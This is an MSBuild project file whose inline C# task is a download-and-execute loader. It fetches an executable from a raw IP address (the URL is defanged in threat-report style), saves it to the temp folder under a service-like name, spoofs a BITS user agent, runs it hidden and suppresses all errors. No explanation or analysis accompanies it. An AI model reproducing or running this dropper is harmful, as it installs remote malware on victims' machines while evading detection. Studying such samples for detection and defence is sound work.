 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
  <Target Name="X"><T/></Target>
  <UsingTask TaskName="T" TaskFactory="CodeTaskFactory"
    AssemblyFile="C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll">
    <Task>
      <Code Type="Class" Language="cs">
      <![CDATA[
using System;
using System.Diagnostics;
using System.IO;
using System.Net;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class T : Task, ITask {
  public override bool Execute() {
    try {
      var u = "hxxp[://]41[.]216[.]188[.]11[:]8000/MyApp2.exe";
      var d = Path.Combine(Path.GetTempPath(), "winsvc_" + DateTime.Now.Ticks + ".exe");
      using (var w = new WebClient()) {
        w.Headers.Add("User-Agent", "Microsoft BITS/7.8");
        w.DownloadFile(u, d);
      }
      Process.Start(new ProcessStartInfo { FileName = d, WindowStyle = ProcessWindowStyle.Hidden });
    } catch {}
    return true;
  }
}
      ]]>
      </Code>
    </Task>
  </UsingTask>
</Project>